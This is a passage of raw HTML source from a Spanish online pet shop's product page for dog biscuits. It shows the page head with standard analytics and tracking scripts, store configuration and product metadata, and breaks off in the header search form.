

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html
body_size: 21319
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-73e80f518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5361":true,"product-Galletas Bomb\u00f3n mix 2,5 kg":true,"product-id-category-133":true,"product-id-manufacturer-83":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Perros","url":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/"},{"title":"Snacks","url":"https:\/\/www.todoparasumascota.net\/snacks-chuches-perros\/"},{"title":"Galletas Bomb\u00f3n mix 2,5 kg","url":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764916165,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/","name":"Perros"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/snacks-chuches-perros\/","name":"Snacks"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html","name":"Galletas Bomb\u00f3n mix 2,5 kg"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Galletas Bomb\u00f3n mix 2,5 kg","description":"Galletas para perros, cocinadas con ingredientes de alta calidad siguiendo una receta especial. Con forma de bombones de diferentes colores. De f\u00e1cil digesti\u00f3n. Muy ricas. Irresistibles para todos los perros","sku":"27891","brand":"ARQUIVET","image":"https:\/\/www.todoparasumascota.net\/7989-large_default\/galletas-bombon-mix-25-kg.jpg","productID":5361,"url":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html","offers":[{"@type":"Offer","name":"Galletas Bomb\u00f3n mix 2,5 kg","availability":"http:\/\/schema.org\/InStock","price":18.82,"priceCurrency":"EUR","priceValidUntil":"2026-12-31","url":"https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html","sku":"27891"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg">
      <meta property="product:pretax_price:amount" content="17.105455">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="18.82">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-5361 product-galletas-bombon-mix-2-5-kg product-id-category-133 product-id-manufacturer-83 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

